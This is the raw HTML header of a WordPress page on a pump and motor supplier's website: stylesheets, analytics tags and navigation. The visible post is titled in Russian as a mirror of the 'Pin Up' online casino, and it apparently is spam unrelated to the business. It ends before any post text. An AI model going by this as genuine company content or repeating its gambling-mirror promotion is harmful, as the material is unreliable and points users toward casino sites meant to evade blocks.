<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://marinetech.com.pk/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.25.10' media='all' />
<link rel='stylesheet' id='elementor-post-29-css' href='https://marinetech.com.pk/wp-content/uploads/elementor/css/post-29.css?ver=1746458281' media='all' />
<link rel='stylesheet' id='elementor-post-43-css' href='https://marinetech.com.pk/wp-content/uploads/elementor/css/post-43.css?ver=1746458460' media='all' />
<link rel='stylesheet' id='elementor-post-2331-css' href='https://marinetech.com.pk/wp-content/uploads/elementor/css/post-2331.css?ver=1746458232' media='all' />
<link rel='stylesheet' id='qlwapp-css' href='https://marinetech.com.pk/wp-content/plugins/wp-whatsapp-chat/build/frontend/css/style.css?ver=7.2.4' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CPoppins%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CLato%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CVarela+Round%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CMontserrat%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.9' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://marinetech.com.pk/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://marinetech.com.pk/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://marinetech.com.pk/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://marinetech.com.pk/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script src="https://marinetech.com.pk/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.25.10" id="font-awesome-4-shim-js"></script>
<link rel="https://api.w.org/" href="https://marinetech.com.pk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://marinetech.com.pk/wp-json/wp/v2/posts/3229" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://marinetech.com.pk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://marinetech.com.pk/?p=3229' />
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-YJZE6SG2T4"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-YJZE6SG2T4');
</script><link rel="pingback" href="https://marinetech.com.pk/xmlrpc.php">
<meta name="generator" content="Elementor 3.25.10; features: additional_custom_breakpoints, e_optimized_control_loading; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
						<style>
				:root {
				--qlwapp-scheme-font-family:inherit;--qlwapp-scheme-font-size:18px;--qlwapp-scheme-icon-size:60px;--qlwapp-scheme-icon-font-size:24px;				}
			</style>
			<style id="wpforms-css-vars-root">
				:root {
					--wpforms-field-border-radius: 3px;
--wpforms-field-border-style: solid;
--wpforms-field-border-size: 1px;
--wpforms-field-background-color: #ffffff;
--wpforms-field-border-color: rgba( 0, 0, 0, 0.25 );
--wpforms-field-border-color-spare: rgba( 0, 0, 0, 0.25 );
--wpforms-field-text-color: rgba( 0, 0, 0, 0.7 );
--wpforms-field-menu-color: #ffffff;
--wpforms-label-color: rgba( 0, 0, 0, 0.85 );
--wpforms-label-sublabel-color: rgba( 0, 0, 0, 0.55 );
--wpforms-label-error-color: #d63637;
--wpforms-button-border-radius: 3px;
--wpforms-button-border-style: none;
--wpforms-button-border-size: 1px;
--wpforms-button-background-color: #066aab;
--wpforms-button-border-color: #066aab;
--wpforms-button-text-color: #ffffff;
--wpforms-page-break-color: #066aab;
--wpforms-background-image: none;
--wpforms-background-position: center center;
--wpforms-background-repeat: no-repeat;
--wpforms-background-size: cover;
--wpforms-background-width: 100px;
--wpforms-background-height: 100px;
--wpforms-background-color: rgba( 0, 0, 0, 0 );
--wpforms-background-url: none;
--wpforms-container-padding: 0px;
--wpforms-container-border-style: none;
--wpforms-container-border-width: 1px;
--wpforms-container-border-color: #000000;
--wpforms-container-border-radius: 3px;
--wpforms-field-size-input-height: 43px;
--wpforms-field-size-input-spacing: 15px;
--wpforms-field-size-font-size: 16px;
--wpforms-field-size-line-height: 19px;
--wpforms-field-size-padding-h: 14px;
--wpforms-field-size-checkbox-size: 16px;
--wpforms-field-size-sublabel-spacing: 5px;
--wpforms-field-size-icon-size: 1;
--wpforms-label-size-font-size: 16px;
--wpforms-label-size-line-height: 19px;
--wpforms-label-size-sublabel-font-size: 14px;
--wpforms-label-size-sublabel-line-height: 17px;
--wpforms-button-size-font-size: 17px;
--wpforms-button-size-height: 41px;
--wpforms-button-size-padding-h: 15px;
--wpforms-button-size-margin-top: 10px;
--wpforms-container-shadow-size-box-shadow: none;

				}
			</style><link rel='stylesheet' id='widget-image-css' href='https://marinetech.com.pk/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.25.10' media='all' />
<link rel='stylesheet' id='widget-icon-box-css' href='https://marinetech.com.pk/wp-content/plugins/elementor/assets/css/widget-icon-box.min.css?ver=3.25.10' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://marinetech.com.pk/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.25.10' media='all' />
<link rel='stylesheet' id='e-shapes-css' href='https://marinetech.com.pk/wp-content/plugins/elementor/assets/css/conditionals/shapes.min.css?ver=3.25.10' media='all' />
<link rel='stylesheet' id='widget-spacer-css' href='https://marinetech.com.pk/wp-content/plugins/elementor/assets/css/widget-spacer.min.css?ver=3.25.10' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://marinetech.com.pk/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.25.10' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://marinetech.com.pk/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.25.10' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://marinetech.com.pk/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.25.10' media='all' />
</head>

<body class="wp-singular post-template-default single single-post postid-3229 single-format-standard wp-embed-responsive wp-theme-generatepress right-sidebar nav-float-right separate-containers header-aligned-left dropdown-hover elementor-default elementor-template-full-width elementor-kit-17 elementor-page-2331 full-width-content" itemtype="https://schema.org/Blog" itemscope>
	<a class="screen-reader-text skip-link" href="#content" title="Skip to content">Skip to content</a>		<div data-elementor-type="header" data-elementor-id="29" class="elementor elementor-29 elementor-location-header" data-elementor-post-type="elementor_library">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-38cdeff4 elementor-hidden-desktop elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="38cdeff4" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-2242e475 elementor-hidden-desktop" data-id="2242e475" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4d56a92a elementor-widget elementor-widget-image" data-id="4d56a92a" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="https://marinetech.com.pk/">
							<img fetchpriority="high" width="1200" height="249" src="https://marinetech.com.pk/wp-content/uploads/2022/05/logo1.png" class="attachment-full size-full wp-image-308" alt="" srcset="https://marinetech.com.pk/wp-content/uploads/2022/05/logo1.png 1200w, https://marinetech.com.pk/wp-content/uploads/2022/05/logo1-300x62.png 300w, https://marinetech.com.pk/wp-content/uploads/2022/05/logo1-1024x212.png 1024w, https://marinetech.com.pk/wp-content/uploads/2022/05/logo1-768x159.png 768w" sizes="(max-width: 1200px) 100vw, 1200px" />								</a>
													</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-5a2ee58f" data-id="5a2ee58f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3a0669d7 elementor-nav-menu--stretch elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="3a0669d7" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-3a0669d7" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-19"><a href="https://marinetech.com.pk/" class="elementor-item">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-727"><a href="https://marinetech.com.pk/submersible-pumps-in-lahore/" class="elementor-item">About Us</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5469"><a class="elementor-item">Products</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1249"><a href="https://marinetech.com.pk/pumps/" class="elementor-sub-item">Pumps</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1248"><a href="https://marinetech.com.pk/motors/" class="elementor-sub-item">Motors</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1247"><a href="https://marinetech.com.pk/spare-parts/" class="elementor-sub-item">Spare Parts</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1246"><a href="https://marinetech.com.pk/gear-motors/" class="elementor-sub-item">Gear Motors</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-832"><a href="https://marinetech.com.pk/pumps-repair-services/" class="elementor-item">Services</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-725"><a href="https://marinetech.com.pk/our-clients/" class="elementor-item">Our Clients</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1854"><a href="https://marinetech.com.pk/our-projects/" class="elementor-item">Our Projects</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2334"><a href="https://marinetech.com.pk/blog/" class="elementor-item">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-726"><a href="https://marinetech.com.pk/contact-us/" class="elementor-item">Contact Us</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">Menu</span>
		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-3a0669d7" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-19"><a href="https://marinetech.com.pk/" class="elementor-item" tabindex="-1">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-727"><a href="https://marinetech.com.pk/submersible-pumps-in-lahore/" class="elementor-item" tabindex="-1">About Us</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5469"><a class="elementor-item" tabindex="-1">Products</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1249"><a href="https://marinetech.com.pk/pumps/" class="elementor-sub-item" tabindex="-1">Pumps</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1248"><a href="https://marinetech.com.pk/motors/" class="elementor-sub-item" tabindex="-1">Motors</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1247"><a href="https://marinetech.com.pk/spare-parts/" class="elementor-sub-item" tabindex="-1">Spare Parts</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1246"><a href="https://marinetech.com.pk/gear-motors/" class="elementor-sub-item" tabindex="-1">Gear Motors</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-832"><a href="https://marinetech.com.pk/pumps-repair-services/" class="elementor-item" tabindex="-1">Services</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-725"><a href="https://marinetech.com.pk/our-clients/" class="elementor-item" tabindex="-1">Our Clients</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1854"><a href="https://marinetech.com.pk/our-projects/" class="elementor-item" tabindex="-1">Our Projects</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2334"><a href="https://marinetech.com.pk/blog/" class="elementor-item" tabindex="-1">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-726"><a href="https://marinetech.com.pk/contact-us/" class="elementor-item" tabindex="-1">Contact Us</a></li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-895fc2b elementor-section-full_width elementor-hidden-tablet elementor-hidden-mobile elementor-section-height-default elementor-section-height-default" data-id="895fc2b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-305789c" data-id="305789c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-3fd4be7 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3fd4be7" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-1686083" data-id="1686083" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-68988f5 elementor-widget elementor-widget-image" data-id="68988f5" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="https://marinetech.com.pk/">
							<img width="900" height="186" src="https://marinetech.com.pk/wp-content/uploads/2022/05/logo1-1024x212.png" class="attachment-large size-large wp-image-308" alt="" srcset="https://marinetech.com.pk/wp-content/uploads/2022/05/logo1-1024x212.png 1024w, https://marinetech.com.pk/wp-content/uploads/2022/05/logo1-300x62.png 300w, https://marinetech.com.pk/wp-content/uploads/2022/05/logo1-768x159.png 768w, https://marinetech.com.pk/wp-content/uploads/2022/05/logo1.png 1200w" sizes="(max-width: 900px) 100vw, 900px" />								</a>
													</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-7758dbb" data-id="7758dbb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e9d9b67 elementor-widget elementor-widget-html" data-id="e9d9b67" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
			<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-YJZE6SG2T4"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-YJZE6SG2T4');
</script>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-3d49be7" data-id="3d49be7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ca25fdd elementor-view-framed elementor-shape-square elementor-position-left elementor-vertical-align-middle elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="ca25fdd" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="https://marinetech.com.pk/contact-us/" class="elementor-icon elementor-animation-" tabindex="-1">
				<i aria-hidden="true" class="fas fa-grip-lines"></i>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<a href="https://marinetech.com.pk/contact-us/" >
							Get Quote						</a>
					</h3>
				
				
			</div>
			
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-ce81dd5" data-id="ce81dd5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f3aa9d2 elementor-view-framed elementor-shape-square elementor-position-left elementor-vertical-align-middle elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="f3aa9d2" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="tel:%20+923214O55382%20" class="elementor-icon elementor-animation-" tabindex="-1">
				<i aria-hidden="true" class="fas fa-phone-alt"></i>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<a href="tel:%20+923214O55382%20" >
							Call Now						</a>
					</h3>
				
				
			</div>
			
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-b438a93" data-id="b438a93" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-28dec81 elementor-view-framed elementor-shape-square elementor-position-left elementor-vertical-align-middle elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="28dec81" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="https://goo.gl/maps/Jf8Jgjd5QtnUfDxT8" class="elementor-icon elementor-animation-" tabindex="-1">
				<i aria-hidden="true" class="fas fa-directions"></i>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<a href="https://goo.gl/maps/Jf8Jgjd5QtnUfDxT8" >
							Get Directions						</a>
					</h3>
				
				
			</div>
			
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-429216bc elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="429216bc" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-50bbd313 elementor-hidden-mobile" data-id="50bbd313" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7a2105e7 elementor-nav-menu__align-left elementor-nav-menu--stretch elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="7a2105e7" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-7a2105e7" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-19"><a href="https://marinetech.com.pk/" class="elementor-item">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-727"><a href="https://marinetech.com.pk/submersible-pumps-in-lahore/" class="elementor-item">About Us</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5469"><a class="elementor-item">Products</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1249"><a href="https://marinetech.com.pk/pumps/" class="elementor-sub-item">Pumps</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1248"><a href="https://marinetech.com.pk/motors/" class="elementor-sub-item">Motors</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1247"><a href="https://marinetech.com.pk/spare-parts/" class="elementor-sub-item">Spare Parts</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1246"><a href="https://marinetech.com.pk/gear-motors/" class="elementor-sub-item">Gear Motors</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-832"><a href="https://marinetech.com.pk/pumps-repair-services/" class="elementor-item">Services</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-725"><a href="https://marinetech.com.pk/our-clients/" class="elementor-item">Our Clients</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1854"><a href="https://marinetech.com.pk/our-projects/" class="elementor-item">Our Projects</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2334"><a href="https://marinetech.com.pk/blog/" class="elementor-item">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-726"><a href="https://marinetech.com.pk/contact-us/" class="elementor-item">Contact Us</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">Menu</span>
		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-7a2105e7" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-19"><a href="https://marinetech.com.pk/" class="elementor-item" tabindex="-1">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-727"><a href="https://marinetech.com.pk/submersible-pumps-in-lahore/" class="elementor-item" tabindex="-1">About Us</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5469"><a class="elementor-item" tabindex="-1">Products</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1249"><a href="https://marinetech.com.pk/pumps/" class="elementor-sub-item" tabindex="-1">Pumps</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1248"><a href="https://marinetech.com.pk/motors/" class="elementor-sub-item" tabindex="-1">Motors</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1247"><a href="https://marinetech.com.pk/spare-parts/" class="elementor-sub-item" tabindex="-1">Spare Parts</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1246"><a href="https://marinetech.com.pk/gear-motors/" class="elementor-sub-item" tabindex="-1">Gear Motors</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-832"><a href="https://marinetech.com.pk/pumps-repair-services/" class="elementor-item" tabindex="-1">Services</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-725"><a href="https://marinetech.com.pk/our-clients/" class="elementor-item" tabindex="-1">Our Clients</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1854"><a href="https://marinetech.com.pk/our-projects/" class="elementor-item" tabindex="-1">Our Projects</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2334"><a href="https://marinetech.com.pk/blog/" class="elementor-item" tabindex="-1">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-726"><a href="https://marinetech.com.pk/contact-us/" class="elementor-item" tabindex="-1">Contact Us</a></li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-1672f44 elementor-hidden-mobile" data-id="1672f44" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7b51759 elementor-search-form--skin-full_screen elementor-widget elementor-widget-search-form" data-id="7b51759" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;full_screen&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
					<form class="elementor-search-form" action="https://marinetech.com.pk" method="get" role="search">
									<div class="elementor-search-form__toggle" tabindex="0" role="button">
				<i aria-hidden="true" class="fas fa-search"></i>				<span class="elementor-screen-only">Search</span>
			</div>
						<div class="elementor-search-form__container">
				<label class="elementor-screen-only" for="elementor-search-form-7b51759">Search</label>

				
				<input id="elementor-search-form-7b51759" placeholder="" class="elementor-search-form__input" type="search" name="s" value="">
				
				
								<div class="dialog-lightbox-close-button dialog-close-button" role="button" tabindex="0">
					<i aria-hidden="true" class="eicon-close"></i>					<span class="elementor-screen-only">Close this search box.</span>
				</div>
							</div>
		</form>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
							</div>
				</div>
		
	<div class="site grid-container container hfeed" id="page">
				<div class="site-content" id="content">
					<div data-elementor-type="single-post" data-elementor-id="2331" class="elementor elementor-2331 elementor-location-single post-3229 post type-post status-publish format-standard hentry category-pinup-russian" data-elementor-post-type="elementor_library">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-63a502e elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="63a502e" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;,&quot;shape_divider_bottom&quot;:&quot;waves&quot;}">
							<div class="elementor-background-overlay"></div>
						<div class="elementor-shape elementor-shape-bottom" data-negative="false">
			<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1000 100" preserveAspectRatio="none">
	<path class="elementor-shape-fill" d="M421.9,6.5c22.6-2.5,51.5,0.4,75.5,5.3c23.6,4.9,70.9,23.5,100.5,35.7c75.8,32.2,133.7,44.5,192.6,49.7
	c23.6,2.1,48.7,3.5,103.4-2.5c54.7-6,106.2-25.6,106.2-25.6V0H0v30.3c0,0,72,32.6,158.4,30.5c39.2-0.7,92.8-6.7,134-22.4
	c21.2-8.1,52.2-18.2,79.7-24.2C399.3,7.9,411.6,7.5,421.9,6.5z"/>
</svg>		</div>
					<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-613bbd3e" data-id="613bbd3e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3f222a6d elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="3f222a6d" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">Pin Up 950 Casino Зеркало Полноценный Аналог Официального Сайта</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-5149985 elementor-align-center elementor-widget elementor-widget-post-info" data-id="5149985" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
					<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-ede85bd elementor-inline-item" itemprop="author">
						<a href="https://marinetech.com.pk/author/admin/">
														<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-author">
										admin					</span>
									</a>
				</li>
				<li class="elementor-icon-list-item elementor-repeater-item-ef11192 elementor-inline-item" itemprop="datePublished">
